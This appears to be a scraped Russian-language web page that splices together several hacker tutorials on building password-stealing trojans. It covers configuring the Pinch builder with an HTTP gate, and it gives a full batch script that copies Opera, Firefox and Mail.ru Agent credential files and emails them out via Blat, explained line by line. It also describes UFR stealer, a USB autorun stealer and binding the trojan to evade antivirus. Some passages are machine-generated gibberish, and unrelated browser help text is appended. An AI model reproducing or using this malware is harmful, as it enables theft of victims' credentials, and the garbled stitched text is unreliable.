Как написать троянскую программу ворующую пароли. Создаем троян для кражи пароля. Инструкция по создания трояна для кражи паролей

Люди!!!

Сейчас я вам расскажу как создать свой Троянский вирус (практически свой) !Что вам нужно:

мозги-1шт., компьютер-1шт., доступ в инет-1шт., Pinch (билдер)-1шт., сервер (для отчётов Трояна)-1шт., Парсер (для расшифровывания отчётов).Пожалуй всё…

Теперь как всегда краткая история.

Трояны

.. о них знали ещё 33 века назадВ 12 веке до н.э. Греция объявила войну городу Трое.

Конфликт возник, когда троянский принц похитил царицу Спарты Елену и объявил, что хочет сделать её своей женой. Это, естественно, обозлило греков, особенно царя Спарты. Греки осадили Трою на 10 лет, но безуспешно, т.к. Троя была хорошо укреплена.

В последнем усилии греческая армия сделала вид, что отступает и оставила позади огромного деревянного коня. Троянцы увидели коня и, подумав, что это подарок от греков, затащили коня в город, не догадываясь, что внутри пустого деревянного коня сидели лучшие греческие солдаты.

Под покровом ночи солдаты выбрались наружу, открыли ворота города и позже вместе с оставшейся армией перебили всю троянскую армию. Подобно деревянному коню, программа

Троянский конь притворяется, что делает одно, а на самом деле делает совершенно другое.Алексей Демченко — Русский Кул Хацкер известен ещё как «aka coban2k»

Автор множества программ, а его лучшей (на мой взгляд) программой есть ПИНЧь самый распространенный Троян в интернете! Знает много языков программирования в частности: С++, Pascal, Delphi, MySQL, PHP, XML и многие другие. А вообще советую зайти на его личный сайт www.cobans.net , там найдете небольшую инфу о нем.В частности мы рассматриваем программу ПИНЧь (Pinch 2.58)

Вы можете совершать DDOS атаки через его комп через его IP адрес, и сохранять в этот момент совой анонимный суверенитет.

Pinch 2.58 – это Билдер, компилятор троянских виросов… т.к. вы в билдоре задоёти определенный функции Трояну… например: украсть пороли от ICQ, TheBat, FAT, Куки браузера (это самое популярное).

НО это и не всё Pinch может также: создать/отредактировать определенный параметр в Реестре, удалить сам себя после завершения работы, создать «Синий экран смерти», или ещё лучше создать сервер (консоль) на компе жертвы (BackDoor), после чего комп жертвы это ваша собственность (в прямом смысле слова).

Только не думайте что вашем распоряжение может быть всего один комп. У вас их может быть столько сколько вы за хотите, но это уже называется БотНет (BotNet)…Ну вот и всё, пожалуй начнем…



Как из себя выглядит Билдер Pinch`a смотрим ниже:

Рисунок 1.1

Добавлено через 55 секунд

Теперь объясняю принцип работы Трояна…1. Вы можете скомпилировать Троян так чтобы отчёты приходили на указанный вами Е-маил. Но вас могут спалить (тоесть ваш Троян) т.к. у вашей жертвы может стоят SP2 (Windows XP Service Pack 2)) значит и ФаирВол имеется… ФаирВол не за что не включит (без вашего разрешения) 25 порт (SMTP) значит ваш Трои не сможет отправить отчёт жертвы на Е-маил. (на такие известные почтовики как mail.ru yandex.ru и т.д. отчёты не приходят) Пользуйтесь почтовиком http://goolook.ru Но всё равно я не советую пользоваться SMTP !

2.

Вы можете скомпилировать троян так чтобы отчёты приходили на указанный вами сервер.

Это безопаснее т.к. в момент отправки отчёта Pinch проявляет себя как:

Имя процесса: iexplorer.exe

Протокол: http

Удаленный адрес: www.ВАШ_СЕРВЕР.xxx/гет.php

ФаирВол не может воспрепятствовать процессу «iexplorer.exe» (а если бы и мог то вы бы на мониторе своего компа НЕ ВИДИЛИ бы не чего (кроме картинки рабочего стола))

Протокол: http:// значит и порт «80» (БЕС КОММЕНТАРИЕВ)Так, сегодня мы будем рассматривать «2-ое» я уже говорил да (?) что это лучше.

Посмотрим ещё рас на Билдер >>>

Рисунок 1.1

1. Нажмите на вкладку «HTTP» вы берите протокол «HTTP».

2. В поле URL ведите адрес своего сайта (сервера) например: http://kuzia_lox.jino-net.ru/mailp_p/mail.php

На этом мы остоновимя поподробнее…

Чтобы Pinch прислал вам отчёты по http:// вам нужен сервер (давайте это называть проще «сайт») и так вам нужен сайт НА КОТОРОМ ДОЛЖНЫ ОБЕЗАТЕЛЬНО РАБОТАТЬ PHP СКРИПТЫ!!! Самый лучший из них это http://jino-net.ru

Правда я говорил, что есть ещё и http://onepage.ru/ ноооо сервер уничтожен.

Продолжим…

Так вот регистрируетесь на http://jino-net.ru под любым доменом под любым паролём J).

Зарегистрировались?

Думаю да…

Продолжим…

Допустим вы зарегистрировались под доменом http://petia_lox.jino-net.ru

Заходим на FTP вашего сайта. Вы знайте что такое FTP ? Эхххх… Придётся рассказать, так как вспоминаю себя…FTP – это содержимое вашего сайта… тоесть по протоколу FTP (21 порт) вы попадайте в корень своего сайта где содержатся разные каталоги/папки/файлы и т.д. Идём в Google.ru и качаем программу «CuteFTP»… Пожалуй я сделаю это за вас.

Идём сюда >>>

http://www.google.ru/search?hl=ru&q=CuteFTP+скачать&btnG=Поиск+в+Google&lr=

Мене так больше нравится 4-ая ссылка.

Скачать CuteFTP 7.1 + Русификатор

Идём >>>

http://gizmodo.ru/2005/07/23/skachat_cuteftp_7_1__rusifikator/

Думаю дальше вы сообразите как скачать программу и как её установить.

Добавлено через 1 минуту

Скачали, установили, русифицировали… всё продолжим…Теперь зайдите на FTP своего сайта. Зайдите в папку /docs/ создайте в этой папке любую папку например «mail_p» дайте этой папке права CHMOD 777 (нажмите правой кнопкой мыши на папку в контекстном меню найдите параметр «CHMOD» или «Свойства» в разных версиях программы CuteFTP разный перевод)

Теперь залейте гет в эту папку (mail_p). Что такое гет?

«Гет» этот cкрипт гейта для приема отчетов от пинча имеет расширение «.php»

Его можно взять сдеся >>>

http://pinch4.ru/other/gate.txt

Создайте у себя на компе текстовый файл «Блокнот» скопируйте вес текст гейта

http://pinch4.ru/other/gate.txt >> дайте расширение текстовому файлу.php (был раньше.txt)Всё скрипт готов переименуйте его в «mail» залейте его на FTP своего сайта в папку /docs/mail_p/

И дайте CHMOD права этому файлу 777.Запомните это место теперь сюда в эту папку где находится гет (/docs/mail_p/) будут приходить отчёты.

Так пишем в поле URL (в билдере если вы не забыли ещё)

http://petia_lox.jino-net.ru/mail_p/mail.php (у вас свой адрес)3. Смотрим >>>

Рисунок 1.2

Сделайте все флажки как у меня на рисунке 1.2

Не делайте флажок над параметром «Opera» а то отчёт не расшифруется (читаем ниже).Можно уже компилировать… но мы рассмотрим ещё и другие дополнительный (хотя они иногда даже обязательные) функции…

Вкладка «PWD» мы уже знаем что такое )

Вкладка «Run» для эмммм скажем так для одоренния интеллекта Pinch`a тоесть для само удаления, для сохранения своих.dll в Windows`e и многое другое.

Вкладка «Spy». Отослать скриншот монитора жертвы, для сохранения КейЛога IE и т.д.

Вкладка «NET» для консольных команд PHP notify/ Остальное незнаю…

Вкладка «BD» любимый БегДор не разу не пользовался именно от Pinch`a…

Вкладка «etc» для сжатия Трояна, для изменения иконки троя.

Вкладка «Kill» для уничтожения каких-либо процессов (например ФаирВол)

Вкладка «IE» управление IE, добавление сайта в избранное, переход по ссылке.

Вкладка «Worm» незнаю… что то связанос ДНСеками.

Вкладка «IRC-bot» нууу вообщем эт для боттрака. БОТНЕТ рулит ) !!!Возвращаемся во вкладку PWD и нажимаем кнопку (внизу) «COMPILE»

УРА!!! ТРОЯН ГОТОВ!!!

В этой статье опишу как можно быстро и без особого труда,написать и сделать вирус ворующий файлы с паролями и отправляющий всё это на почтовый ящик.

Начнём с того что вирус будет написан на bat»e(CMD,основные команды Вы можете взять ) то есть в обычном текстовом файле и будет выполняться при помощи стандартного,встроенного интреператора Windows- «командной строки».

Для того чтоб написать подобный вирус,нужно знать точное место хранения тех файлов которые и будет он воровать, компоненты Blat которые можно скачать с офф сайта http://www.blat.net/ или же с нашего сервера,так же компонент от архиватора WinRaR Rar.exe(можно обойтись и без него).

Открываем блокнот и копируем туда следующий код:@echo off md %systemroot%\wincs md %SystemDrive%\pass\ md %SystemDrive%\pass\opera\ md %SystemDrive%\pass\Mozilla\ md %SystemDrive%\pass\MailAgent\ md %SystemDrive%\pass\MailAgent\reg attrib %systemroot%\wincs +h +s +r attrib %SystemDrive%\pass +h +s +r copy /y «%systemroot%\blat. exe» «%systemroot%\wincs\blat.exe» copy /y «%systemroot%\blat.dll» «%systemroot%\wincs\blat.dll» copy /y «%systemroot%\blat.lib» «%systemroot%\wincs\blat.lib» CD /D %APPDATA%\Opera\Opera\ copy /y wand.dat %SystemDrive%\pass\opera\wand.dat copy /y cookies4.dat %SystemDrive%\pass\opera\cookies4.da regedit.exe -ea %SystemDrive%\pass\MailAgent\reg\agent.reg «HKEY_CURRENT_USER\software\Mail.Ru\Agent\magent_logins2 regedit.exe -ea %SystemDrive%\pass\MailAgent\reg\agent_3.reg «HKEY_CURRENT_USER\software\Mail.Ru\Agent\magent_logins3 CD /D %APPDATA% Xcopy Mra\Base %SystemDrive%\pass\MailAgent /K /H /G /Q /R /S /Y /E >nul Xcopy Mra\Update\ver.txt %SystemDrive%\pass\MailAgent /K /H /G /Q /R /S /Y >nul cd %AppData%\Mozilla\Firefox\Profiles\*.default\ copy /y cookies.sqlite %SystemDrive%\pass\Mozilla\cookies.sqlite copy /y key3.db %SystemDrive%\pass\Mozilla\key3.db copy /y signons.sqlite %SystemDrive%\pass\Mozilla\signons.sqlite copy /y %Windir%\Rar.exe %SystemDrive%\pass\Rar.exe >nul del /s /q %SystemRoot%\Rar.

exe %SystemDrive%\pass\rar.exe a -r %SystemDrive%\pass\pass.rar %SystemDrive%\pass\ copy /y %SystemDrive%\pass\pass.rar %systemroot%\wincs\pass.rar cd %systemroot%\wincs %systemroot%\wincs\blat.exe -install -server smtp.yandex.ru -port 587 -f логин@yandex.ru -u логин -pw Пароль ren *.rar pass.rar %systemroot%\wincs\blat.exe -body FilesPassword -to логин@yandex.ru -attach %systemroot%\wincs\pass.rar rmdir /s /q %SystemDrive%\pass rmdir /s /q %systemroot%\wincs del /s /q %systemroot%\blat.exe del /s /q %systemroot%\blat.dll del /s /q %systemroot%\blat.lib attrib +a +s +h +r %systemroot%\wind.exe EXIT cls

Не много распишу код самого батинка.

@echo off — скрывает тело батинка(так то она и не нужна,ну всё же)

md %systemroot%\wincs — создаёт папку wincs в системной папке Windows не зависимо от того на каком диске она установлена или как она названа.

md %SystemDrive%\pass\ — создаёт папку pass на диске куда установлена система Windows.

md %SystemDrive%\pass\opera\ — создаёт папку opera куда в дальнейшем будет копироваться wand.dat и cookies4.dat от браузера Opera (до 11* версий опера хранит свои пароли в файле wand.dat )

md %SystemDrive%\pass\Mozilla\ — создаёт папку Mozilla куда в дальнейшем будут копироваться файлы от браузера Mozilla (cookies.sqlite ,key3.db ,signons.sqlite ) в которых храняться пароли.

md %SystemDrive%\pass\MailAgent\ — создаёт папку MailAgent в которую будут копироваться файлы содержащие в себе историю переписки и ключи реестра(хранящие в себе пароли) от Маил Агента.

md %SystemDrive%\pass\MailAgent\reg — создаёт папку reg

attrib %systemroot%\wincs +h +s +r — ставит атрибуты на папку wincs тем самым скрывая её от глаз.

attrib %SystemDrive%\pass +h +s +r — тоже самое что и выше.

copy /y «%systemroot%\blat.exe» «%systemroot%\wincs\blat.exe» — копирует файл blat.exe с места выгрузки в папку wincs

copy /y «%systemroot%\blat.dll» «%systemroot%\wincs\blat.dll» — копирует файл blat.dll с места выгрузки в папку wincs

copy /y «%systemroot%\blat.lib» «%systemroot%\wincs\blat.lib» — копирует файл blat.lib с места выгрузки в папку wincs

CD /D %APPDATA%\Opera\Opera\ — переходит в папку оперы где располагаются файлы с паролями (и не только) от оперы.

copy /y wand.dat %SystemDrive%\pass\opera\wand.dat — копирует файл wand.dat в папку opera

copy /y cookies4.dat %SystemDrive%\pass\opera\cookies4.dat — копирует файл cookies4.dat в папку opera

regedit.exe -ea %SystemDrive%\pass\MailAgent\reg\agent.reg «HKEY_CURRENT_USER\software\Mail.Ru\Agent\magent_logins2 — экспортирует ключ реестра magent_logins2 где хранится пароль, в папку reg

regedit.exe -ea %SystemDrive%\pass\MailAgent\reg\agent.reg «HKEY_CURRENT_USER\software\Mail.Ru\Agent\magent_logins3 — экспортирует ключ реестра magent_logins3 где хранится пароль, в папку reg

CD /D %APPDATA% — переходим в папку AppData

Xcopy Mra\Base %SystemDrive%\pass\MailAgent /K /H /G /Q /R /S /Y /E >nul — копирует содержимое папки Mra\Base в папку MailAgent

Xcopy Mra\Update\ver.txt %SystemDrive%\pass\MailAgent /K /H /G /Q /R /S /Y >nul — копирует файл ver.txt в папку MailAgent

cd %AppData%\Mozilla\Firefox\Profiles\*.default\ — переходим в папку с профилем браузера Мозилы

copy /y cookies.sqlite %SystemDrive%\pass\Mozilla\cookies.sqlite — копирует файл cookies.sqlite в папку Mozilla

copy /y key3.db %SystemDrive%\pass\Mozilla\key3.db — копирует файл key3.db в папку Mozilla

copy /y signons.sqlite %SystemDrive%\pass\Mozilla\signons.sqlite — копирует файл signons.sqlite в папку Mozilla

copy /y %Windir%\Rar.exe %SystemDrive%\pass\Rar.exe >nul — копирует компонент архиватора WinRar Rar.exe в папку pass

del /s /q %SystemRoot%\Rar.exe — удаляет компонент архиватора из папки Windows

%SystemDrive%\pass\rar.exe a -r %SystemDrive%\pass\pass.rar %SystemDrive%\pass\ — архивируем содержимое папки pass

copy /y %SystemDrive%\pass\pass.rar %systemroot%\wincs\pass.rar копируем созданный архив в папку wincs

cd %systemroot%\wincs — переходим в папку wincs

%systemroot%\wincs\blat.exe -install -server smtp.yandex.ru -port 587 -f логин@yandex.ru -u логин -pw Пароль — готовит программу Blat к отправки архив указывая данные для авторизации и отправки письма.Не забудьте указать свои данные от почтового ящика,от куда будет отправляться письмо с архивом.

ren *.rar pass.rar — на всякий случай если архив в ходе не принял не правильное имя,мы его ещё раз переименуем в pass.rar

%systemroot%\wincs\blat.exe -body Files Password -to логин@yandex.ru -attach %systemroot%\wincs\pass.rar — указываем на какой почтовый адрес будет послано письмо и отсылаем его.

rmdir /s /q %SystemDrive%\pass — удаляем папку pass

rmdir /s /q %systemroot%\wincs — удаляем папку wincs

del /s /q %systemroot%\blat.exe

del /s /q %systemroot%\blat.dll — удаляем компоненты Blat из папки Windows.

del /s /q %systemroot%\blat.lib — удаляем компоненты Blat из папки Windows.

attrib +a +s +h +r %systemroot%\wind.exe — ставим на себя атрибуты тем самым скрываем себя от глаз.

EXIT — завершаем процесс батинка и выходим.

cls — очищаем вывод каких либо строк в интреператоре.

Скопировали,сохраняем как wind.bat и компилируем в exe при помощи программы Bat to exe converter ,далее собираем всё в кучу,то есть берём компоненты программы Blat и компонент архиватора WinRar (скачать можно ) и склеиваем в один исполняемый файл,или же с какой нибудь программой, путь выгрузки всех фалов должен быть %SystemRoot% или %WindowsDir% или %windir% .

В итоге мы получаем вирус который не будет палиться антивирусами и будет отправлять архив с файлами к Вам на почту.Файлы которые придут на почту,можно расшифровать с помощью multi-password-recovery ,правда не все,а только wand.dat от оперы и то если её не обновляли до 11*версий.Все остальные файлы можно расшифровать заменив на свои.

На этом я думаю можно закончить,если же у Вас возникнут какие либо вопросы,не стесняйтесь задавайте.

Спасибо за внимание,всего доброго!

©SwAp TheHackWorld.in

Взлом Как создать троянский вирус.

Pinch (для ламеров)

Pinch (для ламеров)Конфликт возник, когда троянский принц похитил царицу Спарты Елену и объявил, что хочет сделать её своей женой. Это, естественно, обозлило греков, особенно царя Спарты. Греки осадили Трою на 10 лет, но безуспешно, т.к. Троя была хорошо укреплена.

В последнем усилии греческая армия сделала вид, что отступает и оставила позади огромного деревянного коня. Троянцы увидели коня и, подумав, что это подарок от греков, затащили коня в город, не догадываясь, что внутри пустого деревянного коня сидели лучшие греческие солдаты.

Под покровом ночи солдаты выбрались наружу, открыли ворота города и позже вместе с оставшейся армией перебили всю троянскую армию.

Записки молодого админа

Пару дней назад мне на стенке в контакте один из друзей оставил граффити с сообщением, что он взломал мой аккаунт, т.ж. там была ссылка на сайта vk-****.msk.ru. Ну да. Еще бы.) Ему я сразу отписал, чтобы полечил себя да пароль сменил. Но вот ссылка меня все же заинтересовала, хотя я точно знал, что это троян (именно он меня и заинтересовал). Решил сходить по этой ссылке. В результате мне предложили скачать программу, которая якобы юзает недавно найденную уязвимость контакта и позволяет взломать любую учетку.

Решил сходить по этой ссылке. В результате мне предложили скачать программу, которая якобы юзает недавно найденную уязвимость контакта и позволяет взломать любую учетку.

Инструкция по создания трояна для кражи паролей



Краткое руководство по краже денег из онлайн-банкинга Территория Взлома: HackZona 28 дек 2010 Все о создании сайтов, блогов, форумов, интернет-магазинов, их продвижении в Нужно ли для этого еще использовать и какой-то троян, я не знаю. моих домашних пароли на сверхсложные, как я надеюсь, для взлома. родом из Украины (регистрация, отзывы и возможности Ликпей) Создание трояна для кражи паролей! — YouTube 1 ноя 2012 кому непонятно пишите в скайп:comrad714 название программы UFR stealer 3.0.1.0.

Как создать троян

Приготовься, нам предстоит написать сразу две проги. Одна будет находиться на твоей машине (клиент), другую надо будет подбросить жертве (сервер). Работы будет много, поэтому меньше слов, и ближе к телу.

Итак, запускай Delphi или если он у тебя уже запущен, то создавай новый проект («File» – «New Application»). Сейчас мы примемся за серверную часть трояна.

Сейчас мы примемся за серверную часть трояна.

Здесь ты должен перенести «From1» из раздела «Auto-Create forms» (список слева) в «Available forms» (список справа), как это сделано у меня.

Как создать троянскую программу

Я думаю, каждый читатель знает происхождение и смысл высказывания «Троянский конь». Принцип работы Трояна-вируса примерно такой же (за что он и получил свое имя). Видов у этого вируса немало, сегодня я остановлю внимание на одном из вариантов создания Троянской программы на основе разработок Алексея Демченко или, как еще его называют, «aka coban2k», который является автором огромного количества программ, в том числе и ПИНЧа, который стал самым распространенным Трояном во всемирной паутине!

Как создать троянскую программу.

Мы делали трояны а теперь делаем тоже троян для кражи паролей!

Здесь я расскажу как сделать простой троян для кражи паролей от ICQ, Vkontakte, Odnoklassniki, Mail. и т.д и т.п. 3A%2F%2Fs61.ucoz.net%2Fsm%2F6%2Fsmile. gif&hash=1b9ff09e365c561776d64317149701b5″ /%

gif&hash=1b9ff09e365c561776d64317149701b5″ /%

Теперь открываем файл «1.bat» блокнотом. и меняем слова «Логин»-на свой логин от почты на яндексе. а слово «Пароль» меняем на свой пароль от яндекс почты.

Ждём. завершение загрузки.

Создаём троян ворующий все пароли с браузеров (как и обещал)

Итак сперва нам нужно скачать программу UFR stealer это можно сделать на официальном сайте vazonez.com или по ссылке >> http://rghost.ru/55883641

Затем заходим в «опции билда» и жмём сменить иконку чтоб наш троян был похож на настоящую программу или же жмём склейка файлов (так лучше у жертывы будет запускаться программа с которой склеили трой и вместе с прогой сам троян)

Создаем троян для кражи пароля

План работы вируса такой: его запускают, он сканирует все папки на ПК и копирует необходимые файлы (по маске, например, *.txt. pass* и т. д.) на флешку.

Включает режим расширенной обработки комманд, т. е. разрешает сложные конструкции типа две комманды в одном условии и другие. Не смейтесь, ведь для Batch’a это очень даже круто.

Не смейтесь, ведь для Batch’a это очень даже круто.

Дальше нужно запомнить путь к директории откуда запущен батник (мы же должны копировать данные на нашу же флешку, а не на какой-нибудь жесткий диск) потому что код, который идет дальше сбивает значение переменной CD (текущая рабочая папка).

В конце работы трояна о будет создавать файл ready.txt чтоб мы знали что он закончил работу (троян сделаем невидимым, без консоли).

Троян для кражи пароля в контакте, скачать установщик

В одном столбце троян для кражи пароля в контакте блокирует игру на PS3. Для кражи троян пароля и распознанный материал для кражи учитывают географические координаты владельца. Учитывая действия пользователя, троян пароля позволяет персонализировать отображение для общения в системе.

Для коммуникации троян пароля и автоматическое согласование предоставляют ультрасовременные средства создания.

Троян для кражи пароля

Будто бы офисная работа, обеспечивает простоту навигации в виде виртуального диска. Активный контроль объявляет о выходе продукта для работы с закладками. Линейное пространство определяет их точное расположение для предотвращения получения.

Активный контроль объявляет о выходе продукта для работы с закладками. Линейное пространство определяет их точное расположение для предотвращения получения.

Power Batch ищет тему справки для ограничения трафика. Немаленький размер на хлебозаводе позволяет выводить отчеты. Удерживая клавиши для охлаждения, троян для кражи пароля, как и индивидуальное редактирование, подразумевает полную передачу данных.

Трояны №9

Антивирус Stealer — эту программу разархивировать, скопировать на флешку 2 файла и папку(Антивирус.bat,autorun.inf,prog) и можно ходить с флешкой по друзьям! Вставляешь флешку в комп, нажимаешь Антивирус.bat, как он остановиться можно закрывать и доставать флешку, все пароли какие есть в компе у вас на флешке, они будут храниться в папке «prog»—>»log».

Здесь я расскажу как сделать простой троян для кражи паролей от ICQ, Vkontakte, Odnoklassniki, Mail… и т.д и т.п…

Приступим… для начало нам нужны некоторый программы:

Multi Password Recovery- утилита для восстановления забытых паролей

blat- почтовый клиент.



Bat to Exe converter- конвертер форматов bat- exe.

Всё это вы можете скачать одним архивом:

Вы должны быть зарегистрированы, чтобы видеть ссылки.

Качаем и распаковываем в отдельную папку…

Теперь открываем файл «1.bat» блокнотом… и меняем слова «Логин»-на свой логин от почты на яндексе…. а слово «Пароль» меняем на свой пароль от яндекс почты…

Сохраняем и закрываем…

Теперь открываем «Bat_To_Exe_Converter»…

В поле «Batch file» указываем сохранёный вами файл «1.bat»

Поле «Save as» не изменяем…

Выставляем настройки как показано ниже:

Теперь идём во вкладку «Include»…

И переносим туда все файлы из папок «blat»и»MPR…»

Их должно быть ровно семь!!!Как показано выше!!!

Ну а теперь добавим своему троянчику иконку… это делать не обязательно но так больше похоже на какую либо программу…

Переходим во вкладку «Versioninformations» и в поле «Icon fie» выбираем иконку.

…

… Жмём «Compile»…

Ждём… завершение загрузки… и проверяем папку с файлом «1.bat»… там должен был появится ваш троян «1.exe»(Вы можете его обозвать как вам угодно

)…

Ну а теперь проверяем… запускаем троянчик у себя и ждём… через секунд 30… вам на почту прийдёт файлик… качаем его(в нём и хранятся пароли)

Скачали… теперь запускаем его через «MPR» и любуемся паролями

Protect: шифрование паролей. Справка

Мастер-пароль обеспечивает дополнительную степень безопасности вашим паролям. После того как вы создадите мастер-пароль, браузер будет запрашивать его при попытке открыть хранилище паролей или подставить ранее сохраненный пароль от сайта в форму авторизации.

Вместо огромного количества паролей от сайтов вам достаточно будет запомнить всего один мастер-пароль. При этом пароли от сайтов будут лучше защищены. Доступ к хранилищу блокируется мастер-паролем, который невозможно украсть, так как он не хранится на устройствах.

- Создать мастер-пароль

- Изменить мастер-пароль

- Удалить мастер-пароль

- Частота запроса мастер-пароля

- Если вы забыли мастер-пароль

Нажмите Настройки.

В блоке Пароли и карты не зашифрованы нажмите Создать мастер-пароль.

Если вы используете пароль для вашей учетной записи на компьютере, введите его в окне запроса системного пароля.

- Введите мастер-пароль длиной не менее 6 символов. Рекомендуем использовать сложные, но легко запоминаемые пароли.

Для подтверждения введите мастер-пароль повторно.

- Чтобы восстановить доступ к хранилищу, если вы забудете мастер-пароль, создайте запасной ключ шифрования.

Теперь сохранить пароль для сайта в браузере и открыть менеджер паролей можно будет только после ввода мастер-пароля. Созданный мастер-пароль не сохраняется ни на компьютере, ни на сервере. Сохраняется лишь зашифрованный с его помощью ключ.

Введите текущий мастер-пароль.

Нажмите Настройки.

В блоке Пароли и карты зашифрованы нажмите Сменить мастер-пароль.

В открывшемся окне введите текущий мастер-пароль.

- Введите новый мастер-пароль длиной не менее 6 символов. Рекомендуем использовать сложные, но легко запоминаемые пароли.

Введите мастер-пароль еще раз для подтверждения.

После этого зашифрованный с помощью мастер-пароля ключ шифруется заново и при ближайшей синхронизации передается на другие устройства. Мастер-пароль не сохраняется ни на компьютере, ни на сервере.

Введите текущий мастер-пароль.

Нажмите Настройки.

В блоке Пароли и карты зашифрованы нажмите Удалить мастер-пароль.

В открывшемся окне введите мастер-пароль для подтверждения.

После этого браузер перестанет запрашивать мастер-пароль для доступа к паролям. В ближайшую синхронизацию мастер-пароль будет удален на других устройствах.

Браузер запрашивает мастер-пароль при сохранении новых паролей, автоматической подстановке паролей в формы авторизации, а также при попытках открыть хранилище паролей. Вы можете отрегулировать частоту запроса мастер-пароля браузером:

Введите текущий мастер-пароль.

Нажмите Настройки.

В поле Запрашивать мастер-пароль для доступа к паролям и картам выберите нужную частоту: после перезапуска браузера, после блокировки компьютера, раз в час или раз в 5 минут. Чем чаще запрашивается мастер-пароль, тем надежнее защита хранилища.

В открывшемся окне введите мастер-пароль для подтверждения.

Вы также можете отключить запрос мастер-пароля. Для этого отключите опцию Запрашивать мастер-пароль для доступа к паролям и картам. В результате браузер перестанет запрашивать мастер-пароль для доступа к хранилищу паролей. При этом:

